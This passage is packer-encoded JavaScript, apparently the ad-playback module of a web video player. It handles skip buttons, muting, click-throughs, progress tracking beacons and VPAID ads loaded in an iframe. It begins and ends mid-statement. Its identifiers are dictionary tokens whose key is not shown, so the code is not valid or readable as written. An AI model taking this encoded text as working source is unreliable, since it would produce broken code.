i=0;i<no.R;i++){if(P.2z.K(\'[rB\'+no[i]+\']\')>-1){P.2z=P.2z.1t(\'[rB\'+no[i]+\']\',\'\');if(o.1q[no[i]]){3P("no "+no[i]);2b=G;1p}}}}}if(!2b){if(P.8P||P.4s||3K||4U){6r=1K("1R");o.3w.1I(6r);L(6r,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%"})}if(3K){aZ=1y sY(\'8C\'+P.2z,6r)}if(4U){aZ=1y Kk(\'8C\'+P.2z,6r)}if(!3K&&!4U){B aC=P.8P?6r:2h;if(o.1q.2i){aC.5H("f0",vv);aC.5H("aP",vu);aC.5H("bT",fi)}F{aC.5H("2k",fi)}B tT=G;if(I(P.2J.rp)){tT=P.2J.rp==1}if(tT){if(o.1q.2i){aC.1v("bT",fi);aC.1v("f0",vv);aC.1v("aP",vu)}F{aC.1v("2k",fi);L(aC,{"4c":"3q"})}}}zL();6x=1K("1R");L(6x,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2o":"1V","4c":"3q","z-1at":1});o.3w.1I(6x);fv=1K("1R");L(fv,{"1o":"2c","1d":"50%","1a":"50%","2L-1a":-10,"2L-1d":-10,"4c":"3q","2f":"4M(0,0,0,0.5)","2N-6G":20,"Y":20,"1b":20,"2I":"ai gl ai yu","3X":1});if(o.1q.7L&&o.1q.ap){L(fv,{"wD":"3"})}F{L(fv,{"2D":"1M(3)"})}fv.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'m4.1al,3.1as-0.1ar,13.1aq.1ap,-6.1ao-10.1an,-6.1am\' 3k=\'#3T\'/></g></22>";6x.1I(fv);if(o.1q.2i){6x.1v("bT",fi)}F{6x.1v("2k",fi)}if(P.tQ&&iW){kl=1K("1R");L(kl,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","7k":"1V","2f":"1f("+P.tQ+") 50% 50% no-fw","2f-3D":"lO"});o.3w.1I(kl)}if(91){k1(\'91\')}91=1K("1R");L(91,{"1o":"2c","1d":"50%","1a":"50%","7k":"1V","3X":1});if(v.lA.1j&&v.1a0!=0){zS(v.lA.1j,v.lA.1A,91);o.3w.1I(91);v.lA.1M?L(91,{"2D":"1M("+v.lA.1M+")"}):\'\';P.ks=G}if(S||v.19H==1){if(P.JJ==0){}F{if(v.Ba==1){bs=1K("1R");L(bs,{"4n-3D":2A(v.19E,14)*2A(v.6I,1),"1A":v.JP,"1o":"2c","1d":2A(v.19D,0),"1a":2A(v.19C,0),"2f-1A":5y(v.K7,2A(v.19B,0)),"1D":2A(v.19A,1),"2I":"c8 e0 c8 e0","5U-fs":"2N-5U","3X":1});o.3w.1I(bs);P.tU=2T("ac");if(I(v.tH)){if(v.tH!=\'\'){P.tU=v.tH}}bs.1N=P.tU+(v["3Q"+o.3y+"4A"+"ON"]==1?(o.oG<=o.h9?(o.h9>1?\' \'+o.oG+\'/\'+o.h9:\'\'):\'\'):\'\')}}}if(S){if(I(P.dR)){if(P.dR==="0"||P.dR==="-1"){L(bs,{"1d":-2j})}F{if(P.dR!=="1"){if(P.dR=="TR"||P.dR=="BR"){L(bs,{"2a":0,"1a":"2q"})}if(P.dR=="BR"||P.dR=="BL"){L(bs,{"2H":0,"1d":"2q"})}}}}if(I(P.2J.rM)){if((o.1q.2i&&v.Kb==0)||P.2J.rM==\'\'){}F{if(!I(4r)){4r=1K("1R");L(4r,{"1o":"2c","2H":50,"2L-1a":"2q","2L-2a":"2q","1a":0,"2a":0,"4n-3D":2A(v.19p,(o.1q.2i?12:14))*2A(v.6I,1),"1A":v.K6,"2o":"19v","Y":"50%","1G-7H":"5G","3X":1});4r.1N="<K2 C=\'2f:"+5y(v.K4,1)+";2I:At tB;2N-6G:bU;2o:9c-3W;4c:3q\'>"+P.2J.rM+"</K2>";o.3w.1I(4r);if(P.2k==\'\'&&P.4s){r0(4r);L(4r,{"3q-1Q":"1V"})}F{4r.FX.1v(\'2k\',yJ)}2Q(4r);if(!o.5h&&!o.1q.2i){}F{1J(E(){4J(4r)},4i)}}F{4J(4r);4r.1N=P.2J.rM}}}F{if(I(4r)){2Q(4r)}}8u=1K("1R");tc(8u,10,10,r4,FB);if(I(P.K1)){B 1C=P.K1;if(1C==="0"){1u(8u);L(8u,{"1d":-2j})}F{if(1C!=="1"){if(1C=="TR"){L(8u,{"2H":"2q","1d":10,"2a":10})}if(1C=="TL"){L(8u,{"2H":"2q","1d":10,"2a":"2q","1a":10})}if(1C=="BL"){L(8u,{"2H":10,"2a":"2q","1a":10})}}}}6Y=1K("1R");o.3w.1I(6Y);6Y.1N=\'<22 id="19s\'+v.id+\'" Y="20" 1b="20" 19r="0 0 10 10" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" C="2D:kO(-19q);aY:1a"><bL r="9" cx="10" cy="10" 3k="bY" 2U-Jn="56.48" 2U-Ji="0" 2U-Y="2" C="2U:\'+v.tZ+\';1D:0.3"></bL><bL id="He\'+v.id+\'" r="9" cx="10" cy="10" 3k="bY" 2U-Jn="56.48" 2U-Ji="0" 2U-Y="2" C="2U:\'+v.tZ+\';1D:0;-3F-2D-lx: 5G 5G;2D-lx: 5G 5G;"></bL></22>\';L(6Y,{"2N-6G":30,"2I":5,"7b":"3z","1b":"2q","1b":20,"1o":"2c","2H":10,"1a":10,"2D-lx":"5G 5G","4V":"2f-1A 0.2s 2V","3X":1,"2f-1A":5y(v.Jg,2A(v.19G,0.5))});4Z=1K("1R");L(4Z,{"2I":"ai bt 0 19R","aY":"1a","2o":"9c-3W","4n-3D":2A(v.uU,16)*2A(v.6I,1),"1A":v.Jd,"Jl":"3z","4V":"2f-1A 0.2s 2V,1D 0.2s 2V","2o":"1V","3X":1});4Z.1N=2T("6d");if(v.jI==1){o.3w.1I(4Z);L(4Z,{"2I":10,"aY":"1V"});kb()}F{6Y.1I(4Z)}7u=1K("1R");L(7u,{"1o":"2c","1d":-100,"2a":0,"Y":40,"1b":40,"2I":10,"1D":0,"Jl":"3z","4V":"2f-1A 0.2s 2V,1D 0.2s 2V","4c":"3q","5U-fs":"2N-5U","3X":1});7u.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'19X.25,0.75 L0.75,19.25 o8.25,0.75 Z\' 2U=\'#Ac\' 2U-Y=\'3\' 2U-au=\'nK\' C=\'3q-1Q:1V\'></3L><3L d=\'M0.75,0.75 o8.25,19.25 L0.75,0.75 Z\' 2U=\'"+v.Je+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L></g></22>";ta();o.3w.1I(7u);7u.8O=FL;7u.1v(\'cm\',E(){L(7u,{"2f-1A":5y(v.t9,2A(v.JC,0.5)+0.3)})});7u.1v(\'d5\',ta);E ta(e){L(7u,{"2f-1A":5y(v.t9,2A(v.JC,0.5))})}if(I(P.2J)){if(I(P.2J.7c)){if(P.2J.7c>0&&P.2J.7c<100){4Z.1N=2T("tL")+P.2J.7c;L(4Z,{"4c":"8m","4n-3D":2A(v.19V,12)*2A(v.6I,1),"2o":"3W"})}}}if(I(P.JB)&&v.jI!=1){B 1C=P.JB;if(1C==="0"||1C==="-1"){L(4Z,{"2H":-100})}F{if(1C!=="1"){if(1C=="TR"){L(6Y,{"2H":"2q","1a":"2q","1d":10,"2a":10});L(7u,{"1d":0,"1a":0,"2a":"2q"})}if(1C=="TL"){L(6Y,{"2H":"2q","1d":10,"1a":10})}if(1C=="BR"){L(6Y,{"1a":"2q","2H":10,"2a":10})}}}}if(v.jI==1){L(8u,{"2H":10,"1a":50,"2a":"2q"});L(4Z,{"aY":"1V","1o":"2c","2H":(v.Jz?v.Jz:10),"2a":0})}}if(v.vC==1){ay=1K("1R");L(ay,{"2f":v.Js,"2I":"19S bt jy bU","1o":"2c","1d":"50%","1a":-4i,"4n-3D":16*2A(v.6I,1),"2L":"-bU 0 0 -c8","1A":v.sV,"4c":"3q"});ay.C.3X=19Q;o.3w.1I(ay);B pQ=r4;B rg=uL(v.kP,\'g\');pQ=pQ.1t(rg,v.sV);ay.1N=2T("JX")+\' &hH; <aR C="aY:2a;2L-1d:-gl">\'+pQ+\'</aR>\';ay.8O=gO}if(v.19I==1&&v.iD){g5=1K("1R");tc(g5,50,10,(o.2g?v.iD.h4:v.iD.1j),FU)}5B("19P",P.7z);5B("Jp",P.2x);5B("19O",7Z());if(P.8P){2Q(8u);if(P.AF){B hM=1O.1K(\'9m\');hM.rL="no";hM.az=tz;hM.3d=P.2z;L(hM,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2N":0});o.3w.1I(hM)}F{B 6z=1y KS();6z.az=E(){6r.C.19N="1f(\'"+P.2z+"\')";6r.C.19M="yx";tz()};6z.pI=E(){3P(Gq)};6z.3d=P.2z}}gI=J;ln=J;a4=J;eT=J;qs=J;g9=J;qk=J;if(P.4s){if(P.J5){2n=2m("1y "+P.J5+"()");v.ji=0;Bn()}F{5p=1O.1K(\'9m\');5p.id="19L";5p.ug="4b";5p.rL="no";5p.6H(\'19K\',\'\');if(v.ji==1){L(5p,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2N":0});2Q(6r)}F{L(5p,{"Y":0,"1b":0})}o.3w.1I(5p);B qS=1O.1K(\'qS\');qS.7y=o.7y;if(5p.8t){5p.8t.1O.3Y(\'mU\')[0].1I(qS)}jo=5t(tx,100);qH("5p");3a(b5);b5=1J(Gd,v.ib*2j)}}if(!P.4s&&!P.8P){if(3K||4U){tW()}F{2h.1v(\'RG\',o4);2h.1v(\'2y\',mt);2h.1v(\'9w\',96);2h.1v(\'aq\',9k);2h.1v(\'Ab\',8q);2h.1v(\'gJ\',ew);2h.1v(\'mD\',ex);2h.1v(\'A2\',eW);2h.1v(\'Ak\',ez);2h.1v(\'8G\',bi);2h.1v(\'AC\',eA);2h.1v(\'HS\',GJ);4f(2h,{\'3d\':x.2z});if(v.9X!=-1){2h.1P=v.9X}F{2h.1P=v.1P}tW();if(v.he!=1){yE()}F{js(\'Gr\')}}}1J(Gm,4k)}};E tc(x,b,r,i,f){L(x,{"1o":"2c","2H":b,"2a":r,"1G-7H":"5G","4c":"3q","2D":"1M(1)","2N-6G":30,"1b":30,"Y":30,"2I-1d":5,"5U-fs":"2N-5U","3X":1,"4V":"2f-1A 0.2s 2V"});x.1N=i;o.3w.1I(x);r0(x);qe(x,\'#fx\');x.8O=f;x.1v(\'cm\',Gf);x.1v(\'d5\',t6);t6(26,x)}E t6(x,y){B z=x?x.4q:y;L(z,{"2f":5y(v.tr,2A(v.Gb,0.5))})}E Gf(x,y){B z=x?x.4q:y;L(z,{"2f":5y(v.tr,2A(v.Gb,0.5)+0.3)})}E kb(){L((v.jI==1?4Z:6Y),{"2f-1A":5y(v.q8,2A(v.C1,0.5))})}E tz(){r7=0;I(P.1g)?1g=P.1g:1g=10;mm=5t(8q,100);8q();2w("1S",G)}E yE(){B pp=2h.1L();if(pp!==1X){pp.9M(E(){}).2B(E(e){1h("Mz 3l",e.7A);if(P.G9==1){3p(G);o.W.xl()}F{if(!6F&&!4t){9t();B lS=2h.1L();lS.9M(E(){}).2B(E(e){1h("Mr 3l",e.7A);3p(G);o.W.xl()})}}})}vb=1J(G4,v.ib*2j);qs=G}E tx(){2X{if(5p.8t){2S(jo);qH("tx");B G8=\'<!16j ts><ts><mU><16i 16h="16g-8"></mU><7f C="2L:0;2I:0"><cH 1E="1G/tw" 3d="\'+P.2z+\'"></cH><cH 1E="1G/tw">23.a8.jm("G6","*");</cH></7f></ts>\';23.1v("7A",ti);5p.8t.1O.5M();5p.8t.1O.iH(G8);5p.8t.1O.7U()}}2B(e){1h("3I 1W 2y");3P(c9)}}E ti(e){if(e.2R==\'G6\'){23.5H("7A",ti);Gv()}}E Gv(){if(5p.8t){B fn=5p.8t[\'16e\'];if(fn&&1U fn==\'E\'){2n=fn();if(2n){Bn()}F{3P(pn)}}F{3P(pn)}}}E tW(){if(v.9X==0||(o.3f&&v.Gu!=1)||P.41==1||(v.dJ==1&&!o.5h&&!o.1q.2i)||2h.3f||2h.1P==0){P.41!=-1?9t():\'\'}}E Gm(){vq=J}E o4(){}H.165=E(){1g=aZ.1g();5B("kH",1g);et();zH=5t(H.GM,4k);if(v.9X==0||o.3f||(v.dJ==1&&!o.1q.2i)){9t()}};H.16b=E(){3P()};H.16a=E(){bi()};H.169=E(){et()};H.168=E(){96()};B 6F=J;E 6e(){if(!4Y){if(4r){4J(4r)}if(v.dJ==1&&!o.1q.2i){gO();if(v.167==1){v.dJ=0}}}4Y=G}E eW(){if(2h.dP>0&&v.io==1&&v.Jk==1){o.W.nY(2h.lc/2h.dP,G)}}E 5k(){if(4Y){if(4r){2Q(4r)}if(v.dJ==1&&!o.1q.2i){2S(cr);9t()}}4Y=J}E mt(){B Gs=2h.2y.7x;if(Gs==4){3P(Ia)}F{3P(Gq)}}E 3P(x){if(!6F&&!4t){6F=G;1h("3l ht aq 2y "+x);if(2n){X(B dj in b7){if(b7.2r(dj)){2n.F2(b7[dj],dj)}}}2w("6c",J,x>0?x:eY);2S(zt);2S(jo);2S(gs);sN();o.W.gY()}}E eE(){2w("5Y");sN();if(!4t){4t=G;o.W.a7()}}E sN(){3a(b5);3a(rn);3a(qg);3a(vb)}E 96(){if(!a4){2w("ow",G)}eE()}E FL(){2w("7U",G);B d=1y 4T();o.7X=d.5Q();o.gR=G;7F("q9","3l hf");v["3Q"+o.3y+"FI"]==1?o.W.d7():eE()}E jO(){B d=1y 4T();o.7X=d.5Q();o.gR=G;1h("3l hf");7F("q9","3l hf");if(!ln&&2n&&P.4s){1h("3I hf 166");2n.jN()}F{2w("jN",G);2w("6d",G);v["3Q"+o.3y+"FI"]==1?o.W.d7():eE()}}E yJ(){2w("iU");2w("DA",J);7h()}E FB(){rb?gO():9t()}E FU(){B x;if(o.2g){o.W.8d();x=v.iD.1j}F{o.W.8v();x=v.iD.h4}if(x){g5.1N=x;r0(g5)}1J(Bf,4k)}E r0(x){x?L(x.FX,{"3q-1Q":"1V"}):\'\'}E 9t(){B 2b=J;1h((P.4s?"3I":"3l")+" 6t");if(3K||4U){aZ.6t()}F{2S(cr);if(!P.4s){2w("41");2h.3f=G}F{if(2n){2n.c5()>0?r5=2n.c5():r5=v.9X;2n.gX(0)}F{2b=G}}}if(!2b){r9(1);kL(G)}}E kL(x){rb=x;if(I(8u)){8u.1N=x?FT:r4}}E gO(){B 2b=J;if(3K||4U){aZ.6S();2w("7q")}F{if(!P.4s){2h.3f=J;if(8k==0){8k=2h.1P;8k<0.3?8k=v.vE:\'\'}2h.1P=0;2S(cr);cr=5t(vs,4i)}F{if(2n){v.mw=0;if(8k==0){8k=r5;8k<0.3?8k=v.vE:\'\'}2n.gX(0);2h.3f=J;2S(cr);cr=5t(vs,4i)}F{2b=G}}}if(!2b){r9(0);kL(J)}}E r9(x){B z=ay;if(v.vC==1&&z){B y={"mc":z,"me":"ay","1E":"1a"};if(x==1){1B(z);y[\'to\']=0}F{y[\'to\']=-4i;y[\'1u\']=G}B m=1y 5X(y)}}E vs(){v.9X=8k;if(!P.4s){if(2h.1P<8k&&2h.1P<0.95){2h.1P+=0.1}F{8k=0;2S(cr);2w("7q")}}F{B x=2n.c5();if(x<8k&&x<0.99){2n.gX(4m(x)+0.1)}F{8k=0;2S(cr);2w("7q")}}}E vv(){r6=J}E vu(){r6=G}E fi(){B 2b=J;if(o.1q.2i){if(r6){2b=G}}4t?2b=G:\'\';if(!2b){if(5a){n2()}F{7h()}}v.16B==1?gO():\'\'}E 7h(z){if(!vq){B d=1y 4T();o.7X=d.5Q();2w("2k");if(v.E6==1||z){2w("iU")}7F("Hy","3l z7");B x=J;if(I(P.2k)){if(P.2k!=\'\'){B 1C=[\'yq\',\'HH\',\'v3\'];X(B i=0;i<1C.R;i++){P.2k=P.2k.1t(1y uL(\'\\\\(\'+1C[i]+\'\\\\)\',"gi"),(1C[i]=="v3"?d8(o.cG):mn()))}qH("16w",P.2k);v.GS==1?23.5M(P.2k,\'lz\'):\'\';x=G}}if(v.AA==1){3p(x)}F{if(v.GP==1){x?o.W.a7(v.16v==1?\'\':\'gT\'):\'\'}}}}E 9k(){8q();2w("1S",G)}E ea(){3p(G)}E 3p(x){if(P.4s){if(2n){2n.Es();if(S){4J(6x)}5a=G}}if(P.8P){2S(mm);if(S){4J(6x)}5a=G}if(!P.4s&&!P.8P){if(x){if(3K||4U){aZ.3p()}F{2h.4e()}2w("4e");4J(6x);5a=G}}if(4r){2Q(4r)}et();1h("3l 4e")}E n2(){if(5a){if(P.4s){if(2n){2n.yL();2Q(6x);5a=J}}if(P.8P){mm=5t(8q,100);8q();2Q(6x);5a=J}if(!P.4s&&!P.8P){if(3K||4U){aZ.2W()}F{2h.1L()}2w("i1");2Q(6x);5a=J}if(4r){4J(4r)}1h("3l i1")}}H.GM=E(){8q()};E GK(){B t=0;if(3K||4U){t=aZ.1i()}F{if(P.8P){t=r7;r7+=0.1}F{t=2h.dH}}O t}E yK(){if(P){if(!P.4s){O 2h.3f?0:2h.1P}F{if(2n){B x=-1;2X{x=2n.c5()}2B(e){1h(e)}O x}}}}E 8q(e){if(2h&&!4t){B t=GK();if(!9G){H3();9G=G}if(!ch[0]){if(t>1g/4){2w("A4",G);ch[0]=G}}if(!ch[1]){if(t>1g/2){2w("Aj",G);ch[1]=G}}if(!ch[2]){if(t>(1g/4)*3){2w("AD",G);ch[2]=G}}if(I(P.fP)){X(B i=0;i<P.fP.R;i++){if(t>=P.fP[i]){2w("16r"+P.fP[i],G)}}}rk(t);if(t>0&&t>r8){et()}if(o.3y==1X){if(P.7z=="8C"){o.3y="7P"}if(P.7z=="ds"){o.3y="gP"}}if(P.8P){if(t>1g){96()}}r8=t}}B uD=G;E rk(x){5B("16n",x);if(P.4s&&uD){uD=J;if(x<1g-2&&1g>0){O}}if(I(P.2J)){if(I(P.1Q.6a)&&!a4){X(B i=0;i<P.1Q.6a.R;i++){if(x>=P.1Q.6a[i]&&P.1Q.6a[i]>-1){2w("gD"+P.1Q.6a[i],G);P.1Q.6a[i]-=2j}}}A0(x)}if(S&&1g>0){B 6K=2O(x/1g*100);B bL=1O.8K("He"+v.id);if(bL){if(ou(6K)){6K=100}F{B r=bL.3o(\'r\');B c=2G.PI*(r*2);if(6K<0){6K=0}if(6K>100){6K=100}B H8=((100-6K)/100)*c;L(bL,{"1D":1,"15I":H8})}}}}E A0(x){if(I(P.2J)&&S&&x>=e2){B uK;if(I(P.2J.7c)){if(P.2J.7c>-1&&P.2J.7c<100&&4Z){uK=G;if(x>P.2J.7c){5B("15Z",P.2J.7c);AV();P.2J.7c=26}F{4Z.1N=2T("tL")+(2G.4z(P.2J.7c-x))}}}if(I(P.2J.cP)){if(P.2J.cP>-1){if(uK){if(P.2J.cP<P.2J.7c){P.2J.cP=P.2J.7c}}if(x>P.2J.cP){5B("15F",P.2J.cP);2w("cP");7u?L(7u,{"1d":0,"1D":1,"2o":"3W"}):\'\';P.2J.cP=26}}}e2=x}}E AV(){if(4Z&&!4t){4Z.1N=2T("6d");L(4Z,{"4c":"3q","4n-3D":(v.uU?v.uU:16)*2A(v.6I,1),"2o":"3W"});if(v.jI==1){4Z.8O=jO;4Z.1v(\'cm\',E(){L(4Z,{"2f-1A":5y(v.q8,2A(v.C1,0.5)+0.3)})});4Z.1v(\'d5\',kb)}F{if(6Y){L(6Y,{"4c":"3q"});6Y.8O=jO;6Y.1v(\'cm\',E(){L(6Y,{"2f-1A":5y(v.q8,2A(v.C1,0.5)+0.3)})});kb();6Y.1v(\'d5\',kb)}}}}E ew(){}E ex(){}E H3(){if(!6F&&!4t){2w("8W",G);2w("AI",G);2w("GC",G);7F("Bg","3l 8W");AQ()}}E AQ(){B y=(P.7z=="8C"||P.7z=="ds"?"8C":o.3y);o.W.R4(P.lo==1);if(v["3Q"+y+"mN"]>0){DX(y)}if(I(o.3v)){if(o.3v>70){2w("H5")}F{2w("Ci")}}F{2w("Ci")}o.cZ++;o.Av++;o.f7?o.f7.5Y():\'\';rb?r9(1):\'\';9G=G;o.km==1?o.km=2:\'\';o.9j?o.9j.1u():\'\';o.7D?o.7D.1u():\'\';et()}E eA(){2w("CG",G);1g=2h.1g;5B("kH",1g)}E ez(){5B("9X",7Z())}E GJ(1r){}B b7={15C:GB,15B:qR,15A:Jy,CG:Gp,15z:IG,15x:Jf,15q:K3,Kd:K5,15w:AH,15v:rD,15u:JQ,15t:JS,15s:DE,15r:Ij,I2:Io,15G:IS,15y:IW,15H:J0,15R:J2,15Y:DD,15X:Dy,15W:Dx,15V:Dz,15U:E1,15T:CC,15S:Gn,15Q:FW,15J:G0};E Bn(){if(1U 2n.15O=="E"){X(B e in b7){if(b7.2r(e)){2n.HK(b7[e],e,H)}}if(P.aO){X(B i=0;i<P.aO.R;i++){if(P.aO[i]!=\'\'){2m("E Hx"+P.aO[i]+"(){2w(\'"+P.aO[i]+"\');}");2n.HK(2m(\'Hx\'+P.aO[i]),P.aO[i],H)}}}if(v.ji==1&&5p){mg=1O.1K("1R");5p.pe.7f.1I(mg);L(mg,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","4c":"3q"})}2n.15N(o.3c,o.4F,(o.2g?\'2g\':\'aN\'),xF,(I(P.BA)?{"Bz":P.BA}:\'\'),{"15M":(v.ji==1?mg:6r),"15L":2h,\'15K\':G});L(6r,{"4c":"3q"});6r.C.3X=0}F{1h("3I yg");3P(c9)}};E FW(x){1h("3I 163: "+x)}E G0(){2w("FF",G)}E CC(x){if(!a4){1h("3I 6c",x);if(1U x=="3S"&&v.1h==1){cU.1h(x)}3P(c9)}F{1h("3I 6c U 17p",x);qR()}}E Gn(x){if(!a4){1h("3I 6c",x);2w("6c",J,x>0?x:eY)}}E Gp(){if(v["3Q"+o.3y+"aN"]==1&&o.2g){o.W.8d()}1h("3I mY, ad "+2n.Ar());2w("CG",G);if(2n.Ar()!=\'17F\'){if(v.he!=1){yR();3a(b5);b5=1J(Bc,v.qZ*2j);2n.iY()}F{js(\'Gr\')}2S(jt);jt=5t(rD,2j);rD()}F{CC("17E")}}E yR(){if(2n){if(v.9X==0||P.41==1||(v.dJ==1&&!o.1q.2i&&o.5h!=1)){if(2n.c5()>0&&P.41!=-1){9t()}}F{if(v.9X!=-1){2n.gX(4m(v.9X))}F{2n.gX(4m(v.1P))}}}}E et(){if(P.ks){91?2Q(91):\'\';P.ks=J;2S(gs)}}E bi(){91?4J(91):\'\';P.ks=G;if(v.17C==1){2S(gs);gs=5t(Gx,17B)}}E Gx(){e2=e2+1;A0(e2)}E GB(){eT=G;v.17x!=1?g9=G:\'\';1g=2n.kF();B rt=2n.JN();if(1g>0){}F{if(I(P.1g)){if(P.1g>=rt){1g=P.1g}}}if(1g>=yQ){1g=1g/2j}5B("kH",1g);o.9j?o.9j.1u():\'\';o.7D?o.7D.1u():\'\';jl=[];kj=[];ch=[];1h("3I 17q");B x;if(im([P.8a,P.2x],\'17w=1\')){x=G}v.17v==1&&!P.lo&&!x?o.W.xg():\'\';2w("GC",G);et()}E Bc(){if(!g9&&!6F){1h("3I 8V");5B("17u",7Z());3P(c9)}}E HW(){if(!qk&&!6F){if(v.mw==0&&5a){}F{1h("3I kQ 8V");5B("17t",7Z());3P(c9)}}}E Au(){if(!gI&&!6F){1h("3I 17s 8V");5B("17r",7Z());if(!4t){9G?qR():3P(c9)}}}E G4(){if(2h){if(!6F&&2h.dH==0&&1g==0){1h("3l ht h3 8V");5B("17G",7Z());3P(17y)}}}E Gd(){if(!g9&&!6F&&v.he!=1){1h("3I h3 8V");5B("17H",7Z());3P(c9)}}E qR(){if(!4t){if(!gI){1h("3I t7");gI=G;if(!4t&&!9G){if(eT&&1g>0&&dY>75&&I(P.bd)){ro()}1h("3I No 9G --> 6c ("+dY+")");3P(c9)}F{if(a4||ln){eE()}F{Jr=1J(eE,4i)}}}}}E Jy(){1h("3I 17S");ln=G;jO()}E Jf(){1h("3I 17Y: "+2n.yW()+" x "+2n.zg());if(2n.zg()>0&&2n.yW()>0&&v.io==1&&v.Jk==1){o.W.nY(2n.yW()/2n.zg(),G)}}E K3(){1h("3I 17W: "+2n.17V())}E K5(){if(S){1h("3I Kd: "+2n.Ke());if(2n.Ke()){AV()}F{2Q(4Z)}}}E AH(){1h("3I 17R: "+2n.kF());if(2n.kF()>0){1g=2n.kF();5B("kH",1g)}}E rD(1r){B dr=2n.kF();if(1r){2S(jt)}B rt=2n.JN();if(dr>0&&dr!=1g){AH()}dY++;if(1g==0||rt>1g){if(rt>0){1g=rt;5B("kH",1g)}}if(rt>0){if(1g>0){rk(1g-rt)}}F{if(v.17J==1){1h("3I 1i",dY-1,rt,1g);rk(dY-1)}}}E JQ(){if(2n.c5()!=1X){if(2n.c5()==0){2w("41");kU=0;kL(G)}F{if(kU==0){2w("7q");kL(J)}kU=2n.c5()}}1h("3I 17P: "+2n.c5());if(kU>0&&v.mw==1&&!9G){9t()}}E JS(){if(P.B5!=1){ro()}}E ro(){a4=J;1h("3I 8W",1g);2w("8W");2w("AI");AQ();7F("Bg","3l 8W");if(v.Bb>-1){3a(b5);b5=1J(Bc,v.Bb*2j)}if(v.mw==1){9t()}}E DE(x,y,z){1h("3I 17M");if(I(x)){if(1U x=="5m"){if(x.K(\'//\')>-1&&z==G){P.2k=x}}}if(I(P.2J.rp)){if(P.2J.rp==1){7h(G)}F{2w("2k");2w("iU")}}F{7h(G)}}E Ij(){}E Io(){if(P.B5==1){ro()}1h("3I I2");o.W.xg();g9=G;3a(b5);if(v.I1>-1){b5=1J(HW,v.I1*2j)}3a(rn);if(v.I3>-1){rn=1J(Au,v.I3*2j)}if(v.mw==1){9t()}2w("1S",J);o.oL++;if(v.IM>0){if(o.oL>v.IM){1h("3I 1S vS");3P()}}}E IS(){qk=G;1h("3I A4");2w("A4",J)}E IW(){1h("3I Aj");2w("Aj",J)}E J0(){1h("3I AD");2w("AD",J)}E J2(){if(!a4){2w("ow",J);a4=G;X(B y in P.1Q){if(P.1Q.2r(y)){if(y.K("D5")==0){P.1Q[y.1z(4)]=P.1Q[y]}}}if(I(P.1Q.6a)){X(B i=0;i<P.1Q.6a.R;i++){P.1Q.6a[i]+=2j}}if(v.IC>-1){3a(qg);qg=1J(Au,v.IC*2j)}}1h("3I ow")}E IG(){1h("3I 2V 16I 16O: "+2n.Ar())}E DD(){2w("DA",J)}E Dy(){}E Dx(){B d=1y 4T();o.7X=d.5Q();2w("7U",G);o.gR=G;7F("q9","3l hf")}E Dz(){if(P.4s&&a4){}F{2w("4e");if(v.16L==1){2n.yL()}F{if(S&&v.AA==1){4J(6x)}5a=G}}}E E1(){2w("i1");if(S&&I(6x)){2Q(6x)}5a=J}E DX(y){if(v["3Q"+y+"mN"]>0&&o.5O){B j0=3j.4N("bz"+y+"A8"+o.d)*1;B z=J;if(j0){j0+1>=v["3Q"+y+"DT"]?z=G:\'\'}F{j0=0}if(z||o.Av+1>=v["3Q"+y+"DT"]){B x=1y 4T();3j.7w("bz"+y+"4A"+o.d,x.5Q());3j.7w("bz"+y+"A8"+o.d,0);o.W.vU()}F{3j.7w("bz"+y+"A8"+o.d,j0+1)}}}E 2w(x,B6,7x,Dm){if(x=="1S"){o.16Y=G;v.16Q==1&&o.dq?o.dq.16Z():\'\'}if(I(P.bd)&&v.qF==0&&v.2n!=1){}F{if(B6){if(!I(jl[x])){5B("3Q"+x,7Z())}jl[x]=G}F{7x>0?5B(("3Q"+x),7x):5B("3Q"+x,7Z())}}if(I(P.1Q)){if(I(P.1Q[x])){1h("3l 2w "+x);X(B i=0;i<P.1Q[x].R;i++){B z=P.1Q[x][i];B 2b=J;if(I(z)){if(kj.K(z)>-1){2b=G}if(x=="8W"){kj.2v(z)}if(7x>0){if(z.K("[pY]")>0){z=z.1t("[pY]",7x)}F{Dm==1?2b=G:\'\'}}if(z.K("(3v)")>0){if(I(o.3v)){z=z.1t("(3v)",o.3v)}}if(z.K("(1P)")>0){z=z.1t("(1P)",yK())}z=z.1t("(iJ)",(o.ab?1:0));z=z.1t(/\\(46\\)/g,2G.46());if(z.K(".gW")>0){B m=0;z=z+"&m="+(o.1q.tv?2:(o.1q.2i?1:0))+("&h="+(I(v.b3)?v.b3:o.cG))+(o.3y==\'9d\'||P.AF?\'&r=1\':\'\')+\'&s=\'+o.q4}if(1U v.8L=="3S"){X(B y in v.8L){if(v.8L.2r(y)){X(B j=0;j<5;j++){z=z.1t(y,v.8L[y])}}}}}F{2b=G}if(!2b){8n(z)}}if(B6){P.1Q["D5"+x]=P.1Q[x];P.1Q[x]=1X}}}if(x=="2k"&&v.E6==1){2w("iU")}};E qH(x){if(P.7z!="8C"&&P.7z!="ds"){js(x)}}E 5B(x,y){if((I(P.bd)&&v.qF==0&&v.2n!=1)||P.7z=="8C"||P.7z=="ds"){}F{js(x,y)}}H.17k=E(x){O P?P[x]:J};H.Qw=E(){B x=J;if(2h){if(2h.mQ){2X{if(2h.mQ.Ek=="Em"){x=G}}2B(e){x=J}}}if(P){if(P.4s){O J}}O x};H.9q=E(x){O P?P[x]:J};H.dW=E(){O!4t};H.3b=E(){Bf()};E Bf(){if(P){if(P.4s){if(2n){2n.17i(o.3c,o.4F,(o.2g?\'2g\':\'aN\'))}}}}E zL(){k1(\'6x\');if(2h){if(2h.jF.R>0){2h.4e()}}if(S&&o.3w.er(7u)){if(v.Ba==1){k1(\'bs\')}B z2=[\'6Y\',\'4Z\',\'7u\',\'4r\',\'4r\',\'8u\',\'g5\',\'kl\',\'ay\'];X(B 